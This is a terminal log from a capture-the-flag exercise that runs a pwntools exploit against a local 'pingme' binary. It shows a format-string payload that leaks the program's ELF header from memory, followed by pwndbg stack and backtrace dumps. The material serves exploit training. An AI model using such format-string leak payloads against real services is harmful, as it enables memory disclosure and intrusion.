 [+] Starting local process './pingme' argv=[b'./pingme'] : pid 48828
[DEBUG] Sent 0xd bytes:
    00000000  25 39 24 73  2e 41 41 41  00 80 04 08  0a           │%9$s│.AAA│····│·│
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pingme', '48828']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pingme', '48828'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/
tmp/tmp2606foci']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
    00000000  50 69 6e 67  20 6d 65 0a  7f 45 4c 46  01 01 01 2e  │Ping│ me·│·ELF│···.│
    00000010  41 41 41 0a                                         │AAA·│
    00000014
Ping me
\x7fELF.AAA
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './pingme' stopped with exit code -2 (SIGINT) (pid 48828)
zephyr@zephyr-virtual-machine:/mnt/hgfs/CTF/train/pwn/CTF-All-In-One-master/src/writeup/6.1.2
_pwn_njctf2017_pingme$ python3 exp1.py
[+] Starting local process './pingme' argv=[b'./pingme'] : pid 48955
[+] Starting local process './pingme' argv=[b'./pingme'] : pid 48955
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pingme', '48955']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pingme', '48955'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/
tmp/tmpnyegwppt']
[+] Waiting for debugger: Done
[DEBUG] Sent 0xd bytes:
    00000000  25 39 24 73  2e 41 41 41  00 80 04 08  0a           │%9$s│.AAA│····│·│
    0000000d
[*] Paused (press any to continue)
   0x8048674    call   putchar@plt                 <putchar@plt>
   0x8048679    add    esp, 0x10
   0x804867c    jmp    0x8048648                   <0x8048648>
    ↓
   0x8048648    sub    esp, 8
   0x804864b    push   0x40
   0x804864d    lea    eax, [ebp - 0x4c]
[ STACK ]
00:0000│ esp 0xffa8bb80 —▸ 0xffa8bb9c ◂— '%9$s.AAA'
01:0004│-064 0xffa8bb84 ◂— 0x40 /* '@' */
02:0008│-060 0xffa8bb88 —▸ 0xffa8bbe8 —▸ 0xec01c020 (_rtld_global) —▸ 0xec01ca40 ◂— 0
03:000c│-05c 0xffa8bb8c —▸ 0x8048638 ◂— sub esp, 0xc
04:0010│-058 0xffa8bb90 —▸ 0xec01c608 (_rtld_global+1512) —▸ 0xebfe5000 ◂— 0x464c457f
05:0014│-054 0xffa8bb94 ◂— 0x20 /* ' ' */
06:0018│-050 0xffa8bb98 ◂— 0
07:001c│ eax 0xffa8bb9c ◂— '%9$s.AAA'
[ BACKTRACE ]
 ► 0 0x8048664
   1 0xebc21519 __libc_start_call_main+121
   2 0xebc215f3 __libc_start_main+147
   3 0x80484b1
pwndbg> stack 20
00:0000│ esp 0xffa8bb80 —▸ 0xffa8bb9c ◂— '%9$s.AAA'
01:0004│-064 0xffa8bb84 ◂— 0x40 /* '@' */
02:0008│-060 0xffa8bb88 —▸ 0xffa8bbe8 —▸ 0xec01c020 (_rtld_global) —▸ 0xec01ca40 ◂— 0
03:000c│-05c 0xffa8bb8c —▸ 0x8048638 ◂— sub esp, 0xc
04:0010│-058 0xffa8bb90 —▸ 0xec01c608 (_rtld_global+1512) —▸ 0xebfe5000 ◂— 0x464c457f
05:0014│-054 0xffa8bb94 ◂— 0x20 /* ' ' */
06:0018│-050 0xffa8bb98 ◂— 0
07:001c│ eax 0xffa8bb9c ◂— '%9$s.AAA'
08:0020│-048 0xffa8bba0 ◂— '.AAA'
09:0024│-044 0xffa8bba4 —▸ 0x8048000 ◂— jg 0x8048047
0a:0028│-040 0xffa8bba8 ◂— 0x100000a /* '\n' */
0b:002c│-03c 0xffa8bbac ◂— 8
0c:0030│-038 0xffa8bbb0 —▸ 0xebfe3570 (__kernel_vsyscall) ◂— push ecx
0d:0034│-034 0xffa8bbb4 ◂— 0
0e:0038│-030 0xffa8bbb8 —▸ 0xebc184be ◂— '_dl_audit_preinit'
0f:003c│-02c 0xffa8bbbc —▸ 0xebe2a054 (_dl_audit_preinit@got.plt) —▸ 0xebffce10 (_dl_audit_pr
einit) ◂— endbr32
10:0040│-028 0xffa8bbc0 —▸ 0xebfdd4a0 —▸ 0xebc00000 ◂— 0x464c457f
11:0044│-024 0xffa8bbc4 —▸ 0xebff5f90 (_dl_fixup+240) ◂— mov edi, eax
12:0048│-020 0xffa8bbc8 —▸ 0xebc184be ◂— '_dl_audit_preinit'
13:004c│-01c 0xffa8bbcc —▸ 0xebfdd4a0 —▸ 0xebc00000 ◂— 0x464c457f
pwndbg>